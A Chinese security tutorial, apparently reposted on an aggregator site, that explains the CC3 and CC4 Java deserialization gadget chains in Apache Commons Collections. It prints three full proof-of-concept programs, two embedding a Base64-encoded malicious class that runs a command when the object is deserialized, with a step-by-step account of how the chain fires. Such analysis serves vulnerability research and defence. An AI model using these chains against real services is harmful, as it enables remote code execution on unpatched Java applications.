10-java安全——java反序列化CC3和CC4链分析
Posted songly_
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了10-java安全——java反序列化CC3和CC4链分析相关的知识,希望对你有一定的参考价值。
目录
1. 漏洞分析环境
JDK1.7.0_80
apache commons collections-3.0
在maven项目中的pom文件中添加3.1版本的依赖
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>CC3链是基于前面的CC2链和CC1链改造而来的,构造利用链的大致思路上没有太大的变化,不同的主要是CC3链利用了TransformedMap和LazyMap来触发利用链,不过ysoserial工具的CC3链是使用LazyMap来构造的。
建议先看完前面两条链再来看CC3链,CC3链在JDK8u71以上版本无法使用,本次测试用的JDK1.7版本。
2. 基于TransformedMap的CC3链
先来看基于TransformedMap利用链payload代码:
package com.cc;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.map.TransformedMap;
import com.sun.org.apache.xml.internal.security.utils.Base64;
import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class CC3Test1
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
public static void main(String[] args) throws Exception
//构造核心利用代码
byte[] bytes = Base64.decode("yv66vgAAADEAMQoACAAhCgAiACMIACQKACIAJQcAJgoABQAnBwAoBwApAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEAAWUBABVMamF2YS9sYW5nL0V4Y2VwdGlvbjsBAAR0aGlzAQAaTGNvbS9jYy9UZXN0VGVtcGxhdGVzSW1wbDsBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9ucwcAKgEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKU291cmNlRmlsZQEAFlRlc3RUZW1wbGF0ZXNJbXBsLmphdmEMAAkACgcAKwwALAAtAQAEY2FsYwwALgAvAQATamF2YS9sYW5nL0V4Y2VwdGlvbgwAMAAKAQAYY29tL2NjL1Rlc3RUZW1wbGF0ZXNJbXBsAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsBAA9wcmludFN0YWNrVHJhY2UAIQAHAAgAAAAAAAMAAQAJAAoAAQALAAAAZgACAAIAAAAWKrcAAbgAAhIDtgAEV6cACEwrtgAGsQABAAQADQAQAAUAAgAMAAAAGgAGAAAADAAEAA4ADQARABAADwARABAAFQASAA0AAAAWAAIAEQAEAA4ADwABAAAAFgAQABEAAAABABIAEwACAAsAAAA/AAAAAwAAAAGxAAAAAgAMAAAABgABAAAAFgANAAAAIAADAAAAAQAQABEAAAAAAAEAFAAVAAEAAAABABYAFwACABgAAAAEAAEAGQABABIAGgACAAsAAABJAAAABAAAAAGxAAAAAgAMAAAABgABAAAAGgANAAAAKgAEAAAAAQAQABEAAAAAAAEAFAAVAAEAAAABABsAHAACAAAAAQAdAB4AAwAYAAAABAABABkAAQAfAAAAAgAg");
TemplatesImpl templatesImpl = new TemplatesImpl();
setFieldValue(templatesImpl, "_name", "TestTemplatesImpl");
setFieldValue(templatesImpl, "_bytecodes", new byte[][]bytes);
//构造利用链
Transformer[] transformers = new Transformer[]
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[]Templates.class,
new Object[]templatesImpl)
;
ChainedTransformer chain = new ChainedTransformer(transformers);
//触发利用链
Map map = new HashMap();
map.put("value", "test");
Map transformedMap = TransformedMap.decorate(map, null, chain);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object instance = constructor.newInstance(java.lang.annotation.Target.class,transformedMap);
序列化与反序列化
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(instance);
oos.close();
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);
Object obj = (Object) ois.readObject();
CC3链利用流程分析:构造核心利用代码和CC2链是一模一样的,触发利用链也是和CC1链一样,唯一有所区别的是在构造利用链时借鉴了CC1链的思路同时又进行了一些扩展。
我们主要是分析利用链是如何构造的:
//构造利用链
Transformer[] transformers = new Transformer[]
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[]Templates.class,
new Object[]templatesImpl)
;
ChainedTransformer chain = new ChainedTransformer(transformers);在学习CC1链的时候我们知道ConstantTransformer类是实现了Transformer接口,不过InstantiateTransformer类也实现了Transformer接口。
ConstantTransformer和InstantiateTransformer通过构造一个Transformer数组,再将Transformer数组传给ChainedTransformer的构造
public ChainedTransformer(Transformer[] transformers)
super();
iTransformers = transformers;
然后ChainedTransformer 的的iTransformers数组(Transformer类型的数组)会调用对应的transform方法
public Object transform(Object object)
for (int i = 0; i < iTransformers.length; i++)
object = iTransformers[i].transform(object);
return object;
InstantiateTransformer在实例化的时候传了两个参数,一个是Templates的class对象,另一个是templatesImpl对象,这两个参数分别会初始化iParamTypes和iArgs属性,transform方法中用到了这两个属性。

ConstantTransformer的transform方法我们在CC1链中已经分析过了,就是返回TrAXFilter的class对象,接着来分析InstantiateTransformer类的transform方法:
public Object transform(Object input)
try
//不是class对象则抛出异常
if (input instanceof Class == false)
throw new FunctorException(
"InstantiateTransformer: Input object was not an instanceof Class, it was a "
+ (input == null ? "null object" : input.getClass().getName()));
//获取构造器
Constructor con = ((Class) input).getConstructor(iParamTypes);
//实例化对象
return con.newInstance(iArgs);
catch (NoSuchMethodException ex)
throw new FunctorException("InstantiateTransformer: The constructor must exist and be public ");
catch (InstantiationException ex)
throw new FunctorException("InstantiateTransformer: InstantiationException", ex);
catch (IllegalAccessException ex)
throw new FunctorException("InstantiateTransformer: Constructor must be public", ex);
catch (InvocationTargetException ex)
throw new FunctorException("InstantiateTransformer: Constructor threw an exception", ex);
首先判断传入的object是否为class对象,否则就抛出异常并返回,然后根据iParamTypes和iArgs获取class对象的构造器并实例化。通过之前的学习我们知道当readObject方法反序列化时,漏洞的触发链会调用transform方法触发之前构造的利用链。
当调用InstantiateTransformer的transform方法时,传入的input参数实际上就是利用链中构造的TrAXFilter类的class对象,然后会获取TrAXFilter类的class对象的构造器。
通过查看TrAXFilter类的构造方法可以看到,构造方法要求传入Templates对象,那么InstantiateTransformer的transform方法中通过反射获取TrAXFilter类的构造器应该就要传入Templates的class对象,这也是为什么在构造利用链的时候把Templates的class对象传给iParamTypes属性的原因。
public TrAXFilter(Templates templates) throws TransformerConfigurationException
_templates = templates;
//调用核心利用代码
_transformer = (TransformerImpl) templates.newTransformer();
_transformerHandler = new TransformerHandlerImpl(_transformer);
_useServicesMechanism = _transformer.useServicesMechnism();
然后InstantiateTransformer的transform方法中,TrAXFilter的构造器调用newInstance方法传入iArgs参数进行实例化(iArgs属性就是templatesImpl对象),iArgs参数会传给TrAXFilter类的构造方法中的templates参数,然后调用了TemplatesImpl类的newTransformer方法,也就是调用核心利用代码,加载恶意类TestTemplatesImpl并实例化。
3. 基于LazyMap的CC3链
有了基于TransformedMap作为铺垫,现在我们直接来看LazyMap构造的payload代码:
package com.cc;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import java.lang.annotation.Target;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.map.LazyMap;
import com.sun.org.apache.xml.internal.security.utils.Base64;
import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
/*
* 基于LazyMap利用链的CC3链
*/
public class CC3Test2
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
public static void main(String[] args) throws Exception
//构造恶意类并转换为字节码
byte[] bytes = Base64.decode("yv66vgAAADEAMQoACAAhCgAiACMIACQKACIAJQcAJgoABQAnBwAoBwApAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEAAWUBABVMamF2YS9sYW5nL0V4Y2VwdGlvbjsBAAR0aGlzAQAaTGNvbS9jYy9UZXN0VGVtcGxhdGVzSW1wbDsBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9ucwcAKgEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKU291cmNlRmlsZQEAFlRlc3RUZW1wbGF0ZXNJbXBsLmphdmEMAAkACgcAKwwALAAtAQAEY2FsYwwALgAvAQATamF2YS9sYW5nL0V4Y2VwdGlvbgwAMAAKAQAYY29tL2NjL1Rlc3RUZW1wbGF0ZXNJbXBsAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsBAA9wcmludFN0YWNrVHJhY2UAIQAHAAgAAAAAAAMAAQAJAAoAAQALAAAAZgACAAIAAAAWKrcAAbgAAhIDtgAEV6cACEwrtgAGsQABAAQADQAQAAUAAgAMAAAAGgAGAAAADAAEAA4ADQARABAADwARABAAFQASAA0AAAAWAAIAEQAEAA4ADwABAAAAFgAQABEAAAABABIAEwACAAsAAAA/AAAAAwAAAAGxAAAAAgAMAAAABgABAAAAFgANAAAAIAADAAAAAQAQABEAAAAAAAEAFAAVAAEAAAABABYAFwACABgAAAAEAAEAGQABABIAGgACAAsAAABJAAAABAAAAAGxAAAAAgAMAAAABgABAAAAGgANAAAAKgAEAAAAAQAQABEAAAAAAAEAFAAVAAEAAAABABsAHAACAAAAAQAdAB4AAwAYAAAABAABABkAAQAfAAAAAgAg");
TemplatesImpl templatesImpl = new TemplatesImpl();
setFieldValue(templatesImpl, "_name", "TestTemplatesImpl");
setFieldValue(templatesImpl, "_bytecodes", new byte[][]bytes);
//构造利用链
Transformer[] transformers = new Transformer[]
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[]Templates.class,
new Object[]templatesImpl)
;
ChainedTransformer chain = new ChainedTransformer(transformers);
//触发利用链
Map map = new HashMap();
Map lazyMap = LazyMap.decorate(map , chain);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler invocationHandler = (InvocationHandler)constructor.newInstance(java.lang.annotation.Target.class, lazyMap);
Map lazyMapProxy = (Map)Proxy.newProxyInstance(Map.class.getClassLoader(),lazyMap.getClass().getInterfaces(),invocationHandler);
Object instance = constructor.newInstance(Target.class, lazyMapProxy);
// 序列化与反序列化
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(instance);
oos.flush();
oos.close();
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);
Object obj = (Object) ois.readObject();
在ysoserial工具中是使用的基于LazyMap的CC3利用链,从代码中可以看到使用LazyMap构造的CC3链其实和TransformedMap构造的CC3链思路上前面构造核心利用代码和利用链这一块基本是一样的,唯一的区别在于:使用了LazyMap来触发利用链与CC1链中LazyMap的思路并无区别,因此这里就不再分析思路了。
基于LazyMap的CC3利用链流程:

学习了CC1和CC2后,是不是觉得CC3链其实很简单,这是因为CC3链本质上是基于这两个链改造而来,大致来说都是相同的。
4. CC4链分析
CC4链的poc代码基本上还是基于CC2和CC3链改造而来,构造核心利用代码和触发链基本是和CC2链一样的思路,在构造利用链的时候主要还是CC3链的思路,但为了让触发链可以调用利用链,使用了CC2链中的TransformingComparator类来构造利用链。
CC4链的payload代码:
package com.cc;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xml.internal.security.utils.Base64;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CC4Test
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
public static void main(String[] args) throws Exception
//构造核心利用代码
byte[] bytes = Base64.decode("恶意类");
TemplatesImpl templatesImpl = new TemplatesImpl();
setFieldValue(templatesImpl, "_name", "xxxx");
setFieldValue(templatesImpl, "_bytecodes", new byte[][]bytes);
//构造利用链
Transformer[] transformers = new Transformer[]
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[]Templates.class,
new Object[]templatesImpl)
;
ChainedTransformer chain = new ChainedTransformer(transformers);
TransformingComparator comparator = new TransformingComparator(chain);
//触发利用链
PriorityQueue queue = new PriorityQueue(2);
queue.add(1);
queue.add(1);
Field field2 = queue.getClass().getDeclaredField("comparator");
field2.setAccessible(true);
field2.set(queue, comparator);
Field field3 = queue.getClass().getDeclaredField("queue");
field3.setAccessible(true);
field3.set(queue, new Object[]templatesImpl, templatesImpl);
//序列化 --> 反序列化
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
ois.readObject();
以上是关于10-java安全——java反序列化CC3和CC4链分析的主要内容,如果未能解决你的问题,请参考以下文章